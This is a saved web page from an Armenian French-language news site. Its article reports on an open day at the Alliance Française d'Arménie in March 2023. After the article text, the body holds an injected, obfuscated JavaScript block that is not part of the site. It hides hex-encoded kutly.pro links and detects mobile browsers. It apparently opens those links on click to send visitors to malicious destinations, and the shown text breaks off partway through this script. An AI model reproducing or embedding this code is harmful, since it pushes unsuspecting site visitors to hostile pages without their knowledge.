

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.courrier.am/fr/saison-de-la-francophonie-2023/portes-ouvertes-lalliance-francaise
body_size: 475124
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/saison-de-la-francophonie-2023/portes-ouvertes-lalliance-francaise" />
<link rel="shortlink" href="/fr/node/5326" />
<meta name="title" content="Portes ouvertes à l&#039;Alliance française" />
<meta name="description" content="Le samedi 18 mars, les portes étaient grandes ouvertes à l’Alliance Française d’Arménie pour présenter au public ses dernières innovations en matière d&#039;apprentissage linguistique et ses nombreuses activités pour l&#039;apprentissage du français.

&amp;nbsp;

Ces &quot;portes ouvertes 2023&quot; étaie" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/francophonie-2023/img_3560.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/francophonie-2023/img_3560.jpg" />
<link rel="shortcut icon" href="https://www.courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Portes ouvertes à l&#039;Alliance française | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_CQ3L2-LVabkmqQ2ehJhvm85SUyJ6nHsTb1KtFAhToKQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"s67YcrUy5wepre3vHoaZKDtq7XHx8U1IHt5sjvkuF7s","jquery_version":"1.12","jquery_version_token":"rFfREO5pdIQ7_CJOgugPPnDttKwmAAyaJdusrtt4aj4","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/saison-de-la-francophonie-2023\/portes-ouvertes-lalliance-francaise":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5326 node-type-saison-de-la-francophonie-2023 i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://www.courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/saison-de-la-francophonie-2023/portes-ouvertes-lalliance-francaise" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-V7ObBpXEMT28I62zay08y13Uy6GSxtlD4ybsiksx-AE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/saison-de-la-francophonie-2023/portes-ouvertes-lalliance-francaise" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://www.courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/5326" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://www.courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Portes ouvertes à l&#039;Alliance française</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-saison-de-la-francophonie-2023 view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-68c7e6501a33e69b6b61a866b367462f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Saison de la Francophonie 2023</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">20.03.2023</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://www.courrier.am/sites/default/files/styles/1700x700/public/francophonie-2023/img_3560.jpg?itok=Iua8kLcv" width="1070" height="714" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-954ea04536fee19d5530b1af400294bc">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian">Montrer l’Arménie à la France, la mission d’Alexis Pazoumian</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/discussions-sur-les-echanges-economiques-entre-l-armenie-et-l-azerbaidjan">Discussions sur les échanges économiques entre l&#039;Arménie et l&#039;Azerbaïdjan</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-representants-de-l-armenie-et-de-l-azerbaidjan-ont-inspecte-la-ligne-ferroviaire-yeraskh-sadarak">Les représentants de l&#039;Arménie et de l&#039;Azerbaïdjan ont inspecté la ligne ferroviaire Yeraskh-Sadarak</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Le samedi 18 mars, les portes étaient grandes ouvertes à l’Alliance Française d’Arménie pour présenter au public ses dernières innovations en matière d'apprentissage linguistique et ses nombreuses activités pour l'apprentissage du français.</strong></p>
<p> </p>
<p>Ces "portes ouvertes 2023" étaient aussi l'occasion d'une rencontre entre les représentants de toutes les régions d'Arménie porteuses du projet Créateur d’Avenir de l’AAEF (Association Arménienne des Enseignants de Français) pour faire le point sur les travaux de recensement de la francophonie dans le pays et les projets respectifs engagés dans chacun des marz.</p>
<p>Des écoliers partis à Nice l’année dernière ont eu l’occasion de partager leurs impressions de voyage et d'exposer, dans les couloirs de l’Alliance, les photos prises durant leur séjour. Un deuxième voyage est prévu fin mars cette année, les intéressés et leurs parents avaient étaient conviés à venir s’informer du déroulement prévu de leur séjour. Les enfants ont été mis au défi : se prendre en photo avec les commerçants de la ville une fois sur place, un moyen de les pousser à avoir des interactions avec eux.</p>
<p>La journée s’est achevée sur des cours ouverts d’initiation au français pour débutants et par les traditionnels jeux en français. La soirée cinéma, cette fois-ci, consacrée à la projection de Stupeur et Tremblements, le film d'Alain Corneau, adapté du roman éponyme d’Amélie Nothomb.</p>
<p style="text-align:center"><img alt="" height="467" src="[data-uri]" width="700" /></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 